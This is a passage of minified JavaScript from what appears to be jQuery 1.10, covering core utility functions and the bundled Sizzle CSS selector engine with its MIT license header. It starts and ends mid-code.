DOMParser();b3=b4.parseFromString(b5,"text/xml")}else{b3=new ActiveXObject("Microsoft.XMLDOM");b3.async="false";b3.loadXML(b5)}}catch(b6){b3=aE}if(!b3||!b3.documentElement||b3.getElementsByTagName("parsererror").length){bI.error("Invalid XML: "+b5)}return b3},noop:function(){},globalEval:function(e){if(e&&bI.trim(e)){(a1.execScript||function(b3){a1["eval"].call(a1,b3)})(e)}},camelCase:function(e){return e.replace(bR,"ms-").replace(aT,K)},nodeName:function(b3,e){return b3.nodeName&&b3.nodeName.toLowerCase()===e.toLowerCase()},each:function(b7,b8,b3){var b6,b4=0,b5=b7.length,e=Z(b7);if(b3){if(e){for(;b4<b5;b4++){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}else{for(b4 in b7){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}}else{if(e){for(;b4<b5;b4++){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}else{for(b4 in b7){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}}return b7},trim:aO&&!aO.call("\uFEFF\xA0")?function(e){return e==null?"":aO.call(e)}:function(e){return e==null?"":(e+"").replace(B,"")},makeArray:function(e,b4){var b3=b4||[];if(e!=null){if(Z(Object(e))){bI.merge(b3,typeof e==="string"?[e]:e)}else{am.call(b3,e)}}return b3},inArray:function(b5,b3,b4){var e;if(b3){if(aK){return aK.call(b3,b5,b4)}e=b3.length;b4=b4?b4<0?Math.max(0,e+b4):b4:0;for(;b4<e;b4++){if(b4 in b3&&b3[b4]===b5){return b4}}}return -1},merge:function(b6,b4){var e=b4.length,b5=b6.length,b3=0;if(typeof e==="number"){for(;b3<e;b3++){b6[b5++]=b4[b3]}}else{while(b4[b3]!==aE){b6[b5++]=b4[b3++]}}b6.length=b5;return b6},grep:function(b3,b8,e){var b7,b4=[],b5=0,b6=b3.length;e=!!e;for(;b5<b6;b5++){b7=!!b8(b3[b5],b5);if(e!==b7){b4.push(b3[b5])}}return b4},map:function(b4,b9,e){var b8,b6=0,b7=b4.length,b3=Z(b4),b5=[];if(b3){for(;b6<b7;b6++){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}else{for(b6 in b4){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}return aG.apply([],b5)},guid:1,proxy:function(b6,b5){var e,b4,b3;if(typeof b5==="string"){b3=b6[b5];b5=b6;b6=b3}if(!bI.isFunction(b6)){return aE}e=a3.call(arguments,2);b4=function(){return b6.apply(b5||this,e.concat(a3.call(arguments)))};b4.guid=b6.guid=b6.guid||bI.guid++;return b4},access:function(e,b7,b9,b8,b5,cb,ca){var b4=0,b3=e.length,b6=b9==null;if(bI.type(b9)==="object"){b5=true;for(b4 in b9){bI.access(e,b7,b4,b9[b4],true,cb,ca)}}else{if(b8!==aE){b5=true;if(!bI.isFunction(b8)){ca=true}if(b6){if(ca){b7.call(e,b8);b7=null}else{b6=b7;b7=function(cd,cc,ce){return b6.call(bI(cd),ce)}}}if(b7){for(;b4<b3;b4++){b7(e[b4],b9,ca?b8:b8.call(e[b4],b4,b7(e[b4],b9)))}}}}return b5?e:b6?b7.call(e):b3?b7(e[0],b9):cb},now:function(){return(new Date()).getTime()},swap:function(b7,b6,b8,b5){var b4,b3,e={};for(b3 in b6){e[b3]=b7.style[b3];b7.style[b3]=b6[b3]}b4=b8.apply(b7,b5||[]);for(b3 in b6){b7.style[b3]=e[b3]}return b4}});bI.ready.promise=function(b6){if(!ag){ag=bI.Deferred();if(l.readyState==="complete"){setTimeout(bI.ready)}else{if(l.addEventListener){l.addEventListener("DOMContentLoaded",bW,false);a1.addEventListener("load",bW,false)}else{l.attachEvent("onreadystatechange",bW);a1.attachEvent("onload",bW);var b5=false;try{b5=a1.frameElement==null&&l.documentElement}catch(b4){}if(b5&&b5.doScroll){(function b3(){if(!bI.isReady){try{b5.doScroll("left")}catch(b7){return setTimeout(b3,50)}bk();bI.ready()}})()}}}}return ag.promise(b6)};bI.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(b3,e){Y["[object "+e+"]"]=e.toLowerCase()});function Z(b4){var b3=b4.length,e=bI.type(b4);if(bI.isWindow(b4)){return false}if(b4.nodeType===1&&b3){return true}return e==="array"||e!=="function"&&(b3===0||typeof b3==="number"&&b3>0&&(b3-1) in b4)}w=bI(l);
/*!
 * Sizzle CSS Selector Engine v1.10.2
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03
 */
(function(dc,ch){var cw,df,cc,cm,cF,cI,cT,dj,cG,cW,cA,cn,c5,c0,dd,cb,cD,c7="sizzle"+-(new Date()),cH=dc.document,dg=0,c1=0,b6=cy(),c6=cy(),cE=cy(),cU=false,cC=function(dk,e){if(dk===e){cU=true;return 0}return 0},db=typeof ch,cO=1<<31,cM=({}).hasOwnProperty,c9=[],da=c9.pop,cK=c9.push,b4=c9.push,cl=c9.slice,ca=c9.indexOf||function(dl){var dk=0,e=this.length;for(;dk<e;dk++){if(this[dk]===dl){return dk}}return -1},b5="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",co="[\\x20\\t\\r\\n\\f]",b3="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",cJ=b3.replace("w","w#"),c3="\\["+co+"*("+b3+")"+co+"*(?:([*^$|!~]?=)"+co+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+cJ+")|)|)"+co+"*\\]",cj=":("+b3+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+c3.replace(3,8)+")*)|.*)\\)|)",cq=new RegExp("^"+co+"+|((?:^|[^\\\\])(?:\\\\.)*)"+co+"+$","g"),ct=new RegExp("^"+co+"*,"+co+"*"),cz=new RegExp("^"+co+"*([>+~]|"+co+")"+co+"*"),cY=new RegExp(co+"*[+~]"),cs=new RegExp("="+co+"*([^\\]'\"]*)"+co+"*\\]","g"),cQ=new RegExp(cj),cR=new RegExp("^"+cJ+"$"),cZ={ID:new RegExp("^#("+b3+")"),CLASS:new RegExp("^\\.("+b3+")"),TAG:new RegExp("^("+b3.replace("w","w*")+")"),ATTR:new RegExp("^"+c3),PSEUDO:new RegExp("^"+cj),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+co+"*(even|odd|(([+-]|)(\\d*)n|)"+co+"*(?:([+-]|)"+co+"*(\\d+)|))"+co+"*\\)|)","i"),bool:new RegExp("^(?:"+b5+")$","i"),needsContext:new RegExp("^"+co+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+co+"*((?:-\\d)?\\d*)"+co+"*\\)|)(?=[^-]|$)","i")},cN=/^[^{]+\{\s*\[native \w/,cP=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,b9=/^(?:input|select|textarea|button)$/i,ck=/^h\d$/i,cL=/'|\\/g,cr=new RegExp("\\\\([\\da-f]{1,6}"+co+"?|("+co+")|.)","ig"),c2=function(e,dm,dk){var dl="0x"+dm-65536;return dl!==dl||dk?dm:dl<0?String.fromCharCode(dl+65536):String.fromCharCode(dl>>10|55296,dl&1023|56320)};try{b4.apply((c9=cl.call(cH.childNodes)),cH.childNodes);c9[cH.childNodes.length].nodeType}catch(cB){b4={apply:c9.length?function(dk,e){cK.apply(dk,cl.call(e))}:function(dm,dl){var e=dm.length,dk=0;while((dm[e++]=dl[dk++])){}dm.length=e-1}}}function cu(ds,dk,dw,dy){var dx,dp,dq,du,dv,dn,dm,e,dl,dt;if((dk?dk.ownerDocument||dk:cH)!==cA){cW(dk)}dk=dk||cA;dw=dw||[];if(!ds||typeof ds!=="string"){return dw}if((du=dk.nodeType)!==1&&du!==9){return[]}if(c5&&!dy){if((dx=cP.exec(ds))){if((dq=dx[1])){if(du===9){dp=dk.getElementById(dq);if(dp&&dp.parentNode){if(dp.id===dq){dw.push(dp);return dw}}else{return dw}}else{if(dk.ownerDocument&&(dp=dk.ownerDocument.getElementById(dq))&&cD(dk,dp)&&dp.id===dq){dw.push(dp);return dw}}}else{if(dx[2]){b4.apply(dw,dk.getElementsByTagName(ds));return dw}else{if((dq=dx[3])&&df.getElementsByClassName&&dk.getElementsByClassName){b4.apply(dw,dk.getElementsByClassName(dq));return dw}}}}if(df.qsa&&(!c0||!c0.test(ds))){e=dm=c7;dl=dk;dt=du===9&&ds;if(du===1&&dk.nodeName.toLowerCase()!=="object"){dn=cf(ds);if((dm=dk.getAttribute("id"))){e=dm.replace(cL,"\\$&")}else{dk.setAttribute("id",e)}e="[id='"+e+"'] ";dv=dn.length;while(dv--){dn[dv]=e+cg(dn[dv])}dl=cY.test(ds)&&dk.parentNode||dk;dt=dn.join(",")}if(dt){try{b4.apply(dw,dl.querySelectorAll(dt));return dw}catch(dr){}finally{if(!dm){dk.removeAttribute("id")}}}}}return de(ds.replace(cq,"$1"),dk,dw,dy)}function cy(){var dk=[];function e(dl,dm){if(dk.push(dl+=" ")>cm.cacheLength){delete e[dk.shift()]}return(e[dl]=dm)}return e}function ci(e){e[c7]=true;return e}function cd(dk){var dm=cA.createElement("div");try{return !!dk(dm)}catch(dl){return false}finally{if(dm.parentNode){dm.parentNode.removeChild(dm)}dm=null}}function dh(dk,dm){var e=dk.split("|"),dl=dk.length;while(dl--){cm.attrHandle[e[dl]]=dm}}function b7(dk,e){var dm=e&&dk,dl=dm&&dk.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||cO)-(~dk.sourceIndex||cO);if(dl){return dl}if(dm){while((dm=dm.nextSibling)){if(dm===e){return -1}}}return dk?1:-1}function cv(e){return function(dl){var dk=dl.nodeName.toLowerCase();return dk==="input"&&dl.type===e}}function b8(e){return function(dl){var dk=dl.nodeName.toLowerCase();return(dk==="input"||dk==="button")&&dl.type===e}}function c4(e){return ci(function(dk){dk=+dk;return ci(function(dl,dq){var dn,dm=e([],dl.length,dk),dp=dm.length;while(dp--){if(dl[(dn=dm[dp])]){dl[dn]=!(dq[dn]=dl[dn])}}})})}cI=cu.isXML=function(e){var dk=e&&(e.ownerDocument||e).documentElement;return dk?dk.nodeName!=="HTML":false};df=cu.support={};cW=cu.setDocument=function(dk){var dl=dk?dk.ownerDocument||dk:cH,e=dl.defaultView;if(dl===cA||dl.nodeType!==9||!dl.documentElement){return cA}cA=dl;cn=dl.documentElement;c5=!cI(dl);if(e&&e.attachEvent&&e!==e.top){e.attachEvent("onbeforeunload",function(){cW()})}df.attributes=cd(function(dm){dm.className="i";return !dm.getAttribute("className")});df.getElementsByTagName=cd(function(dm){dm.appendChild(dl.createComment(""));return !dm.getElementsByTagName("*").length});df.getElementsByClassName=cd(function(dm){dm.innerHTML="<div class='a'></div><div class='a i'></div>";dm.firstChild.className="i";return dm.getElementsByClassName("i").length===2});df.getById=cd(function(dm){cn.appendChild(dm).id=c7;return !dl.getElementsByName||!dl.getElementsByName(c7).length});if(df.getById){cm.find.ID=function(dp,dn){if(typeof dn.getElementById!==db&&c5){var dm=dn.getElementById(dp);return dm&&dm.parentNode?[dm]:[]}};cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dp){return dp.getAttribute("id")===dm}}}else{delete cm.find.ID;cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dq){var dp=typeof dq.getAttributeNode!==db&&dq.getAttributeNode("id");return dp&&dp.value===dm}}}cm.find.TAG=df.getElementsByTagName?function(dm,dn){if(typeof dn.getElementsByTagName!==db){return dn.getElementsByTagName(dm)}}:function(dm,dr){var ds,dq=[],dp=0,dn=dr.getElementsByTagName(dm);if(dm==="*"){while((ds=dn[dp++])){if(ds.nodeType===1){dq.push(ds)}}return dq}return dn};cm.find.CLASS=df.getElementsByClassName&&function(dn,dm){if(typeof dm.getElementsByClassName!==db&&c5){return dm.getElementsByClassName(dn)}};dd=[];c0=[];if((df.qsa=cN.test(dl.querySelectorAll))){cd(function(dm){dm.innerHTML="<select><option selected=''></option></select>";if(!dm.querySelectorAll("[selected]").length){c0.push("\\["+co+"*(?:value|"+b5+")")}if(!dm.querySelectorAll(":checked").length){c0.push(":checked")}});cd(function(dn){var dm=dl.createElement("input");dm.setAttribute("type","hidden");dn.appendChild(dm).setAttribute("t","");if(dn.querySelectorAll("[t^='']").length){c0.push("[*^$]="+co+"*(?:''|\"\")")}if(!dn.querySelectorAll(":enabled").length){c0.push(":enabled",":disabled")}dn.querySelectorAll("*,:x");c0.push(",.*:")})}if((df.matchesSelector=cN.test((cb=cn.webkitMatchesSelector||cn.mozMatchesSelector||cn.oMatchesSelector||cn.msMatchesSelector)))){cd(function(dm){df.disconnectedMatch=cb.call(dm,"div");cb.call(dm,"[s!='']:x");dd.push("!=",cj)})}c0=c0.length&&new RegExp(c0.join("|"));dd=dd.length&&new RegExp(dd.join("|"));cD=cN.test(cn.contains)||cn.compareDocumentPosition?function(dn,dm){var dq=dn.nodeType===9?dn.documentElement:dn,dp=dm&&dm.parentNode;return dn===dp||!!(dp&&dp.nodeType===1&&(dq.contains?dq.contains(dp):dn.compareDocumentPosition&&dn.compareDocumentPosition(dp)&16))}:function(dn,dm){if(dm){while((dm=dm.parentNode)){if(dm===dn){return true}}}return false};cC=cn.compareDocumentPosition?function(dn,dm){if(dn===dm){cU=true;return 0}var dp=dm.compareDocumentPosition&&dn.compareDocumentPosition&&dn.compareDocumentPosition(dm);if(dp){if(dp&1||(!df.sortDetached&&dm.compareDocumentPosition(dn)===dp)){if(dn===dl||cD(cH,dn)){return -1}if(dm===dl||cD(cH,dm)){return 1}return cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}return dp&4?-1:1}return dn.compareDocumentPosition?-1:1}:function(dn,dm){var du,dr=0,dt=dn.parentNode,dq=dm.parentNode,dp=[dn],ds=[dm];if(dn===dm){cU=true;return 0}else{if(!dt||!dq){return dn===dl?-1:dm===dl?1:dt?-1:dq?1:cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}else{if(dt===dq){return b7(dn,dm)}}}du=dn;while((du=du.parentNode)){dp.unshift(du)}du=dm;while((du=du.parentNode)){ds.unshift(du)}while(dp[dr]===ds[dr]){dr++}return dr?b7(dp[dr],ds[dr]):dp[dr]===cH?-1:ds[dr]===cH?1:0};return dl};cu.matches=function(dk,e){return cu(dk,null,null,e)};cu.matchesSelector=function(dl,dn){if((dl.ownerDocument||dl)!==cA){cW(dl)}dn=dn.replace(cs,"='$1']");if(df.matchesSelector&&c5&&(!dd||!dd.test(dn))&&(!c0||!c0.test(dn))){try{var dk=cb.call(dl,dn);if(dk||df.disconnectedMatch||dl.document&&dl.document.nodeType!==11){return dk}}catch(dm){}}return cu(dn,cA,null,[dl]).length>0};cu.contains=function(e,dk){if((e.ownerDocument||e)!==cA){cW(e)}return cD(e,dk)};cu.attr=function(dl,e){if((dl.ownerDocument||dl)!==cA){cW(dl)}var dk=cm.attrHandle[e.toLowerCase()],dm=dk&&cM.call(cm.attrHandle,e.toLowerCase())?dk(dl,e,!c5):ch;return dm===ch?df.attributes||!c5?dl.getAttribute(e):(dm=dl.getAttributeNode(e))&&dm.specified?dm.value:null:dm};cu.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};cu.uniqueSort=function(dl){var dm,dn=[],e=0,dk=0;cU=!df.detectDuplicates;cG=!df.sortStable&&dl.slice(0);dl.sort(cC);if(cU){while((dm=dl[dk++])){if(dm===dl[dk]){e=dn.push(dk)}}while(e--){dl.splice(dn[e],1)}}return dl};cF=cu.getText=function(dn){var dm,dk="",dl=0,e=dn.nodeType;if(!e){for(;(dm=dn[dl]);dl++){dk+=cF(dm)}}else{if(e===1||e===9||e===11){if(typeof dn.textContent==="string"){return dn.textContent}else{for(dn=dn.firstChild;dn;dn=dn.nextSibling){dk+=cF(dn)}}}else{if(e===3||e===4){return dn.nodeValue}}}return dk};cm=cu.selectors={cacheLength:50,createPseudo:ci,match:cZ,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(cr,c2);e[3]=(e[4]||e[5]||"").replace(cr,c2);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){cu.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){cu.error(e[0])}}return e},PSEUDO:function(dk){var e,dl=!dk[5]&&dk[2];if(cZ.CHILD.test(dk[0])){return null}if(dk[3]&&dk[4]!==ch){dk[2]=dk[4]}else{if(dl&&cQ.test(dl)&&(e=cf(dl,true))&&(e=dl.indexOf(")",dl.length-e)-dl.length)){dk[0]=dk[0].slice(0,e);dk[2]=dl.slice(0,e)}}return dk.slice(0,3)}},filter:{TAG:function(dk){var e=dk.replace(cr,c2).toLowerCase();return dk==="*"?function(){return true}:function(dl){return dl.nodeName&&dl.nodeName.toLowerCase()===e}},CLASS:function(e){var dk=b6[e+" "];return dk||(dk=new RegExp("(^|"+co+")"+e+"("+co+"|$)"))&&b6(e,function(dl){return dk.test(typeof dl.className==="string"&&dl.className||typeof dl.getAttribute!==db&&dl.getAttribute("class")||"")})},ATTR:function(dl,dk,e){return function(dn){var dm=cu.attr(dn,dl);if(dm==null){return dk==="!="}if(!dk){return true}dm+="";return dk==="="?dm===e:dk==="!="?dm!==e:dk==="^="?e&&dm.indexOf(e)===0:dk==="*="?e&&dm.indexOf(e)>-1:dk==="$="?e&&dm.slice(-e.length)===e:dk==="~="?(" "+dm+" ").indexOf(e)>-1:dk==="|="?dm===e||dm.slice(0,e.length+1)===e+"-":false}},CHILD:function(dk,dn,dm,dp,dl){var dr=dk.slice(0,3)!=="nth",e=dk.slice(-4)!=="last",dq=dn==="of-type";return dp===1&&dl===0?function(ds){return !!ds.parentNode}:function(dy,dw,dB){var ds,dE,dz,dD,dA,dv,dx=dr!==e?"nextSibling":"previousSibling",dC=dy.parentNode,du=dq&&dy.nodeName.toLowerCase(),dt=!dB&&!dq;if(dC){if(dr){while(dx){dz=dy;while((dz=dz[dx])){if(dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1){return false}}dv=dx=dk==="only"&&!dv&&"nextSibling"}return true}dv=[e?dC.firstChild:dC.lastChild];if(e&&dt){dE=dC[c7]||(dC[c7]={});ds=dE[dk]||[];dA=ds[0]===dg&&ds[1];dD=ds[0]===dg&&ds[2];dz=dA&&dC.childNodes[dA];while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if(dz.nodeType===1&&++dD&&dz===dy){dE[dk]=[dg,dA,dD];break}}}else{if(dt&&(ds=(dy[c7]||(dy[c7]={}))[dk])&&ds[0]===dg){dD=ds[1]}else{while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if((dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1)&&++dD){if(dt){(dz[c7]||(dz[c7]={}))[dk]=[dg,dD]}if(dz===dy){break}}}}}dD-=dl;return dD===dp||(dD%dp===0&&dD/dp>=0)}}},PSEUDO:function(dm,dl){var e,dk=cm.pseudos[dm]||cm.setFilters[dm.toLowerCase()]||cu.error("unsupported pseudo: "+dm);if(dk[c7]){return dk(dl)}if(dk.length>1){e=[dm,dm,"",dl];return cm.setFilters.hasOwnProperty(dm.toLowerCase())?ci(function(dq,ds){var dp,dn=dk(dq,dl),dr=dn.length;while(dr--){dp=ca.call(dq,dn[dr]);dq[dp]=!(ds[dp]=dn[dr])}}):function(dn){return dk(dn,0,e)}}return dk}},pseudos:{not:ci(function(e){var dk=[],dl=[],dm=cT(e.replace(cq,"$1"));return dm[c7]?ci(function(dp,du,ds,dq){var dt,dn=dm(dp,null,dq,[]),dr=dp.length;while(dr--){if((dt=dn[dr])){dp[dr]=!(du[dr]=dt)}}}):function(dq,dp,dn){dk[0]=dq;dm(dk,null,dn,dl);return !dl.pop()}}),has:ci(function(e){return function(dk){return cu(e,dk).length>0}}),contains:ci(function(e){return function(dk){return(dk.textContent||dk.innerText||cF(dk)).indexOf(e)>-1}}),lang:ci(function(e){if(!cR.test(e||"")){cu.error("unsupported lang: "+e)}e=e.replace(cr,c2).toLowerCase();return function(dl){var dk;do{if((dk=c5?dl.lang:dl.getAttribute("xml:lang")||dl.getAttribute("lang"))){dk=dk.toLowerCase();return dk===e||dk.indexOf(e+"-")===0}}while((dl=dl.parentNode)&&dl.nodeType===1);return false}}),target:function(e){var dk=dc.location&&dc.location.hash;return dk&&dk.slice(1)===e.id},root:function(e){return e===cn},focus:function(e){return e===cA.activeElement&&(!cA.hasFocus||cA.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var dk=e.nodeName.toLowerCase();return(dk==="input"&&!!e.checked)||(dk==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !cm.pseudos.empty(e)},header:function(e){return ck.test(e.nodeName)},input:function(e){return b9.test(e.nodeName)},button:function(dk){var e=dk.nodeName.toLowerCase();return e==="input"&&dk.type==="button"||e==="button"},text:function(dk){var e;return dk.nodeName.toLowerCase()==="input"&&dk.type==="text"&&((e=dk.getAttribute("type"))==null||e.toLowerCase()===dk.type)},first:c4(function(){return[0]}),last:c4(function(e,dk){return[dk-1]}),eq:c4(function(e,dl,dk){return[dk<0?dk+dl:dk]}),even:c4(function(e,dl){var dk=0;for(;dk<dl;dk+=2){e.push(dk)}return e}),odd:c4(function(e,dl){var dk=1;for(;dk<dl;dk+=2){e.push(dk)}return e}),lt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;--dk>=0;){e.push(dk)}return e}),gt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;++dk<dm;){e.push(dk)}return e})}};cm.pseudos.nth=cm.pseudos.eq;for(cw in {radio:true,checkbox:true,file:true,password:true,image:true}){cm.pseudos[cw]=cv(cw)}for(cw in {submit:true,reset:true}){cm.pseudos[cw]=b8(cw)}function cS(){}cS.prototype=cm.filters=cm.pseudos;cm.setFilters=new cS();function cf(dn,dt){var dk,dp,dr,ds,dq,dl,e,dm=c6[dn+" "];if(dm){return dt?0:dm.slice(0)}dq=dn;dl=[];e=cm.preFilter;while(dq){if(!dk||(dp=ct.exec(dq))){if(dp){dq=dq.slice(dp[0].length)||dq}dl.push(dr=[])}dk=false;if((dp=cz.exec(dq))){dk=dp.shift();dr.push({value:dk,type:dp[0].replace(cq," ")});dq=dq.slice(dk.length)}for(ds in cm.filter){if((dp=cZ[ds].exec(dq))&&(!e[ds]||(dp=e[ds](dp)))){dk=dp.shift();dr.push({value:dk,type:ds,matches:dp});dq=dq.slice(dk.length)}}if(!dk){break}}return dt?dq.length:dq?cu.error(dn):c6(dn,dl).slice(0)}function cg(dm){var dl=0,dk=dm.length,e="";for(;dl<dk;dl++){e+=dm[dl].value}return e}function cp(dn,dl,dm){var e=dl.dir,dp=dm&&e==="parentNode",dk=c1++;return dl.first?function(ds,dr,dq){while((ds=ds[e])){if(ds.nodeType===1||dp){return dn(ds,dr,dq)}}}:function(du,ds,dr){var dw,dq,dt,dv=dg+" "+dk;if(dr){while((du=du[e])){if(du.nodeType===1||dp){if(dn(du,ds,dr)){return true}}}}else{while((du=du[e])){if(du.nodeType===1||dp){dt=du[c7]||(du[c7]={});if((dq=dt[e])&&dq[0]===dv){if((dw=dq[1])===true||dw===cc){return dw===true}}else{dq=dt[e]=[dv];dq[1]=dn(du,ds,dr)||cc;if(dq[1]===true){return true}}}}}}}function di(e){return e.length>1?function(dn,dm,dk){var dl=e.length;while(dl--){if(!e[dl](dn,dm,dk)){return false}}return true}:e[0]}function cX(e,dk,dl,dm,dq){var dn,dt=[],dp=0,dr=e.length,ds=dk!=null;for(;dp<dr;dp++){if((dn=e[dp])){if(!dl||dl(dn,dm,dq)){dt.push(dn);if(ds){dk.push(dp)}}}}return dt}function ce(dl,dk,dn,dm,dp,e){if(dm&&!dm[c7]){dm=ce(dm)}if(dp&&!dp[c7]){dp=ce(dp,e)}return ci(function(dA,dx,ds,dz){var dC,dy,du,dt=[],dB=[],dr=dx.length,dq=dA||cx(dk||"*",ds.nodeType?[ds]:ds,[]),dv=dl&&(dA||!dk)?cX(dq,dt,dl,ds,dz):dq,dw=dn?dp||(dA?dl:dr||dm)?[]:dx:dv;if(dn){dn(dv,dw,ds,dz)}if(dm){dC=cX(dw,dB);dm(dC,[],ds,dz);dy=dC.length;while(dy--){if((du=dC[dy])){dw[dB[dy]]=!(dv[dB[dy]]=du)}}}if(dA){if(dp||dl){if(dp){dC=[];dy=dw.length;while(dy--){if((du=dw[dy])){dC.push((dv[dy]=du))}}dp(null,(dw=[]),dC,dz)}dy=dw.length;while(dy--){if((du=dw[dy])&&(dC=dp?ca.call(dA,du):dt[dy])>-1){dA[dC]=!(dx[dC]=du)}}}}else{dw=cX(dw===dx?dw.splice(dr,dw.length):dw);if(dp){dp(null,dx,dw,dz)}else{b4.apply(dx,dw)}}})}function c8(dq){var dk,dn,dl,dp=dq.length,dt=cm.relative[dq[0].type],du=dt||cm.relative[" "],dm=dt?1:0,dr=cp(function(dv){return dv===dk},du,true),ds=cp(function(dv){return ca.call(dk,dv)>-1},du,true),e=[function(dx,dw,dv){return(!dt&&(dv||dw!==dj))||((dk=dw).nodeType?dr(dx,dw,dv):ds(dx,dw,dv))}];for(;dm<dp;dm++){if((dn=cm.relative[dq[dm].type])){e=[cp(di(e),dn)]}else{dn=cm.filter[dq[dm].type].apply(null,dq[dm].matches);if(dn[c7]){dl=++dm;for(;dl<dp;dl++){if(cm.relative[dq[dl].type]){break}}return ce(dm>1&&di(e),dm>1&&cg(dq.slice(0,dm-1).concat({value:dq[dm-2].type===" "?"*":""})).replace(cq,"$1"),dn,dm<dl&&c8(dq.slice(dm,dl)),dl<dp&&c8((dq=dq.slice(dl))),dl<dp&&cg(dq))}e.push(dn)}}return di(e)}function cV(dm,dl){var dp=0,e=dl.length>0,dn=dm.length>0,dk=function(dz,dt,dy,dx,dF){var du,dv,dA,dE=[],dD=0,dw="0",dq=dz&&[],dB=dF!=null,dC=dj,ds=dz||dn&&cm.find.TAG("*",dF&&dt.parentNode||dt),dr=(dg+=dC==null?1:Math.random()||0.1);if(dB){dj=dt!==cA&&dt;cc=dp}for(;(du=ds[dw])!=null;dw++){if(dn&&du){dv=0;while((dA=dm[dv++])){if(dA(du,dt,dy)){dx.push(du);break}}if(dB){dg=dr;cc=++dp}}if(e){if((du=!dA&&du)){dD--}if(dz){dq.push(du)}}}dD+=dw;if(e&&dw!==dD){dv=0;while((dA=dl[dv++])){dA(dq,dE,dt,dy)}if(dz){if(dD>0){while(dw--){if(!(dq[dw]||dE[dw])){dE[dw]=da.call(dx)}}}dE=cX(dE)}b4.apply(dx,dE);if(dB&&!dz&&dE.length>0&&(dD+dl.length)>1){cu.uniqueSort(dx)}}if(dB){dg=dr;dj=dC}return dq};return e?ci(dk):dk}cT=cu.compile=function(e,dp){var dl,dk=[],dn=[],dm=cE[e+" "];if(!dm){if(!dp){dp=cf(e)}dl=dp.length;while(dl--){dm=c8(dp[dl]);if(dm[c7]){dk.push(dm)}else{dn.push(dm)}}dm=cE(e,cV(dn,dk))}return dm};function cx(dk,dn,dm){var dl=0,e=dn.length;for(;dl<e;dl++){cu(dk,dn[dl],dm)}return dm}function de(dl,e,dm,dq){var dn,ds,dk,dt,dr,dp=cf(dl);if(!dq){if(dp.length===1){ds=dp[0]=dp[0].slice(0);if(ds.length>2&&(dk=ds[0]).type==="ID"&&df.getById&&e.nodeType===9&&c5&&cm.relative[ds[1].type]){e=(cm.find.ID(dk.matches[0].replace(cr,c2),e)||[])[0];if(!e){return dm}dl=dl.slice(ds.shift().value.length)}dn=cZ.needsContext.test(dl)?0:ds.length;while(dn--){dk=ds[dn];if(cm.relative[(dt=dk.type)]){break}if((dr=cm.find[dt])){if((dq=dr(dk.matches[0].replace(cr,c2),cY.test(ds[0].type)&&e.parentNode||e))){ds.splice(dn,1);dl=dq.length&&cg(ds);if(!dl){b4.apply(dm,dq);return dm}break}}}}}cT(dl,dp)(dq,e,!c5,dm,cY.test(dl));return dm}df.sortStable=c7.split("").sort(cC).join("")===c7;df.detectDuplicates=cU;cW();df.sortDetached=cd(function(e){return e.compareDocumentPosition(cA.createElement("div"))&1});if(!cd(function(e){e.innerHTML="<a href='#'></a>";return e.firstChild.getAttribute("href")==="#"})){dh("type|href|height|width",function(dk,e,dl){if(!dl){return dk.getAttribute(e,e.toLowerCase()==="type"?1:2)}})}if(!df.attributes||!cd(function(e){e.innerHTML="<input/>";e.firstChild.setAttribute("value","");return e.firstChild.getAttribute("value")===""})){dh("value",function(dk,e,dl){if(!dl&&dk.nodeName.toLowerCase()==="input"){return dk.defaultValue}})}if(!cd(function(e){return e.getAttribute("disabled")==null})){dh(b5,function(dk,e,dm){var dl;if(!dm){return(dl=dk.getAttributeNode(e))&&dl.specified?dl.value:dk[e]===true?e.toLowerCase():null}})}bI.find=cu;bI.expr=cu.selectors;bI.expr[":"]=bI.expr.pseudos;bI.unique=cu.uniqueSort;bI.text=cu.getText;bI.isXMLDoc=cu.isXML;bI.contains=cu.contains})(a1);var bY={};function ac(b3){var 